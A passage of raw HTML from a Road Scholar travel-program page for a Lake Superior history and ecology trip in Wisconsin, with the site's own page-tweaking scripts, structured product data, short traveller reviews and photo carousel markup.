            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"c4ca9dddf4ec4ea0bd2515b850127c2d","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-45433478" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24850",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "3"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "\u201CSuperior\u201D learning awaits on this adventure through northern Wisconsin\u2019s natural wonders \u2014 explore the ecology and human history of this fascinating Great Lake!",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images2.cmp.optimizely.com/assets/24850-US-WI-LakeSuperior-SeaCaves-lghoz.jpg/Zz05YmRhNTE5OGIxOTkxMWVlYWE3NmRhZWUwZjQ3Y2IxNQ==",
                            "isFamilyFriendly": false,
                            "name": "A Superior Exploration: Lake Superior\u2019s History \u0026 Ecology",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "1999",
                                "offerCount": "4",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VnlqAAC",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Daniel",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Saint Paul, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "45e5f6d61e2ef0fe5929655346292cef"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-26",
                                                                                                                                                    "identifier": "82032789",
                                                                                                                                                    "reviewBody": "Wonderful, satisfying experience from beginning to end.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "John",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Minneapolis, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e2ab5cb43d919d4c5c12d4565ec12a3b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-09",
                                                                                                                                                    "identifier": "84596128",
                                                                                                                                                    "reviewBody": "  The staff and presenters were excellent.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Gail",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Saint Louis, MO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ee32d48c95fe148eab2d77b11b98dcf3"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-28",
                                                                                                                                                    "identifier": "78148216",
                                                                                                                                                    "reviewBody": "What a wonderful place to escape the summer heat and immerse yourself in the beautiful outdoors of the Lake Superior area near Duluth. Who knew there was so much to see and learn! The setting is peaceful and refreshing.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24850",
                                                                                    "url": "/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="bg-heartofice program-page-summary-new"><div class="program-page-summary-hero"><img alt="Moss-covered red rock sea caves on Lake Superior in Wisconsin with green water splashing against the formations." class="pps-header-image" src="https://images4.cmp.optimizely.com/assets/24850_A-Superior-Exploration-Lake-Superiors-History-and-Ecology_hero.jpg/Zz1iZjc2MDNjNGJmZDIxMWYwOGY1ZGRhYmVmZGYzNTZlNw==" />
        <div class="pps-gradient-overlay"></div>
        <div class="container pps-top-layer-elements "><div class="pps-program-title-section"><div class="pps-pts-location"><span class="pps-pts-location-icon icon-uniE7BB"></span>
                    <span class="pps-pts-location-text">Wisconsin</span></div>
                <h1 class="pps-pts-main-title">A Superior Exploration: Lake Superior&#x2019;s History &amp; Ecology</h1></div>
            <div class="pps-pts-program-number">Program No. 24850RJ</div>
            <div class="pps-link-cell"><div class="d-lg-flex pps-see-more-photos-link my-auto" role="button" tabindex="0" aria-label="See More Photos Link"><span class="pps-smpl-icon icon-uniE953"></span>
                        <span class="pps-smpl-text">See More Photos</span></div></div></div>
        <div class="pps-mobile-links"><button class="btn d-flex pps-see-more-photos-link-mobile" role="button"><span class="pps-smpl-icon icon-uniE953"></span>
                <span class="pps-smpl-text">See More Photos</span></button>
            <button class="btn wishlist-toggle "><span class="wishlist-toggle-icon  icon-uniE7E2"></span>
    <span class="wishlist-toggle-text">Add to Wishlist</span></button></div></div></div><div class="modal blazor-modal fade image-carousel-modal " tabindex="-1" role="dialog" id="blazor-modal-21373340" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="imc-top-row"><div class="d-md-none d-block imc-top-row-back"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></div>
        <div role="button" class="icon-uniE8C2 image-modal-close" aria-label="Close"></div></div>
    <div class="pps-image-modal-content"><div class="pps-imc-main-title"><span class="d-none d-md-inline"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></span>
            <span class="pps-imc-main-title-text"><span class="d-none d-md-inline">A Superior Exploration: Lake Superior&#x2019;s History &amp; Ecology</span>
                <span class="d-md-none">A Superior Exploration: Lake Superior&#x2019;s History &amp; Ecology</span></span></div>
        <div class="pps-image-modal-grid-wrap  opacity-100"><div class="pps-image-modal-grid"><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/24850-US-WI-LakeSuperior-SeaCaves-lghoz.jpg/Zz05YmRhNTE5OGIxOTkxMWVlYWE3NmRhZWUwZjQ3Y2IxNQ==" alt="Choppy green water splashes against eroded red rock sea caves on Lake Superior in Wisconsin." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/24850-US_WI_Lake_Superior_Shore-c2.jpg/Zz05YmNlOGY4NGIxOTkxMWVlYWE1ZWM2NjFiYTQyZTE2Mg==" alt="Sunlight illuminates the sandy banks and pine trees along the calm shoreline of Lake Superior in Wisconsin." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/24850-US-WI-ApostleIslands&#x2B;Caves-c3.jpg/Zz05YmUwMDhmZWIxOTkxMWVlYmVmZGZhNzBjNDc3ZjBhNg==" alt="The sunlit, red-rock sea caves of the Apostle Islands in Wisconsin are topped with green trees along the shore of Lake Superior." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/24850-US-WI-Pattison&#x2B;State&#x2B;Park-c4.jpg/Zz05ZDMwZGMzOGIxOTkxMWVlYjQ4MjBhMWVkYmU5ZjNlZg==" alt="Two waterfalls cascade over dark, rocky cliffs into a churning pool of water at Pattison State Park in Wisconsin." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/24850-US-WI-thomson-formation-c.jpg/Zz1hZDQ1OGQ5YTBlZWExMWVmOWFjMDFlZTU1YjNjYWJhMg==" alt="Tilted slabs of the Thomson Formation rock line the banks of a rushing river cutting through a forest in Wisconsin." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/24850-US-WI-river_upstream_both_falls-c.jpg/Zz1hZDc1NzdhODBlZWExMWVmOTU2NTFlZTU1YjNjYWJhMg==" alt="A rocky river with several waterfalls flows through a northern Wisconsin forest under a cloudy sky." /></div></div></div>
        <div class="opacity-0 pps-image-modal-carousel-wrapper"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;clones&quot;: 0, &quot;breakpoints&quot;:{&quot;768&quot;: {&quot;padding&quot;: { &quot;left&quot;: 0, &quot;right&quot;: 42 }, &quot;gap&quot;: 8}} }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24850-US-WI-LakeSuperior-SeaCaves-lghoz.jpg/Zz05YmRhNTE5OGIxOTkxMWVlYWE3NmRhZWUwZjQ3Y2IxNQ==" alt="Choppy green water splashes against eroded red rock sea caves on Lake Superior in Wisconsin." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24850-US_WI_Lake_Superior_Shore-c2.jpg/Zz05YmNlOGY4NGIxOTkxMWVlYWE1ZWM2NjFiYTQyZTE2Mg==" alt="Sunlight illuminates the sandy banks and pine trees along the calm shoreline of Lake Superior in Wisconsin." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24850-US-WI-ApostleIslands&#x2B;Caves-c3.jpg/Zz05YmUwMDhmZWIxOTkxMWVlYmVmZGZhNzBjNDc3ZjBhNg==" alt="The sunlit, red-rock sea caves of the Apostle Islands in Wisconsin are topped with green trees along the shore of Lake Superior." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/24850-US-WI-Pattison&#x2B;State&#x2B;Park-c4.jpg/Zz05ZDMwZGMzOGIxOTkxMWVlYjQ4MjBhMWVkYmU5ZjNlZg==" alt="Two waterfalls cascade over dark, rocky cliffs into a churning pool of water at Pattison State Park in Wisconsin." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24850-US-WI-thomson-formation-c.jpg/Zz1hZDQ1OGQ5YTBlZWExMWVmOWFjMDFlZTU1YjNjYWJhMg==" alt="Tilted slabs of the Thomson Formation rock line the banks of a rushing river cutting through a forest in Wisconsin." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24850-US-WI-river_upstream_both_falls-c.jpg/Zz1hZDc1NzdhODBlZWExMWVmOTU2NTFlZTU1YjNjYWJhMg==" alt="A rocky river with several waterfalls flows through a northern Wisconsin forest under a cloudy sky." /></div></li></ul></div></section><section class="splide blazor-carousel thumbnail-carousel" aria-label="Carousel" data-splide="{&quot;clones&quot;:0,&quot;focus&quot;:0, &quot;focus&quot;: &quot;center&quot;, &quot;fixedHeight&quot;: &quot;50px&quot;, &quot;pagination&quot;: false, &quot;isNavigation&quot;: true, &quot;gap&quot;: 10 }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24850-US-WI-LakeSuperior-SeaCaves-lghoz.jpg/Zz05YmRhNTE5OGIxOTkxMWVlYWE3NmRhZWUwZjQ3Y2IxNQ==" alt="Choppy green water splashes against eroded red rock sea caves on Lake Superior in Wisconsin." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24850-US_WI_Lake_Superior_Shore-c2.jpg/Zz05YmNlOGY4NGIxOTkxMWVlYWE1ZWM2NjFiYTQyZTE2Mg==" alt="Sunlight illuminates the sandy banks and pine trees along the calm shoreline of Lake Superior in Wisconsin." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24850-US-WI-ApostleIslands&#x2B;Caves-c3.jpg/Zz05YmUwMDhmZWIxOTkxMWVlYmVmZGZhNzBjNDc3ZjBhNg==" alt="The sunlit, red-rock sea caves of the Apostle Islands in Wisconsin are topped with green trees along the shore of Lake Superior." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/24850-US-WI-Pattison&#x2B;State&#x2B;Park-c4.jpg/Zz05ZDMwZGMzOGIxOTkxMWVlYjQ4MjBhMWVkYmU5ZjNlZg==" alt="Two waterfalls cascade over dark, rocky cliffs into a churning pool of water at Pattison State Park in Wisconsin." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24850-US-WI-thomson-formation-c.jpg/Zz1hZDQ1OGQ5YTBlZWExMWVmOWFjMDFlZTU1YjNjYWJhMg==" alt="Tilted slabs of the Thomson Formation rock line the banks of a rushing river cutting through a forest in Wisconsin." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24850-US-WI-river_upstream_both_falls-c.jpg/Zz1hZDc1NzdhODBlZWExMWVmOTU2NTFlZTU1YjNjYWJhMg==" alt="A rocky river with several waterfalls flows through a northern Wisconsin forest under a cloudy sky." /></div></li></ul></div></section><div class="thumbnail-carousel-controls"><button class="carousel-prev order-first btn" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE8CF prev-icon"></div></button>

            <span>1 of 6</span>

            <button class="carousel-next order-last btn" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE8CE next-icon"></div></button></div></div></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><a href="/find-an-adventure/24850/A-Superior-Exploration-Lake-Superior-s-History-Ecology/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-sm-none mb-5" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a>
            <style>
                .component-trip-page:has(.program-page-summary-new .program-page-enroll-button),
                .component-trip-page:has(.component-overview-new .program-page-enroll-button) {
                    .oh-price

                {
                    .oh-price-special-label

                {
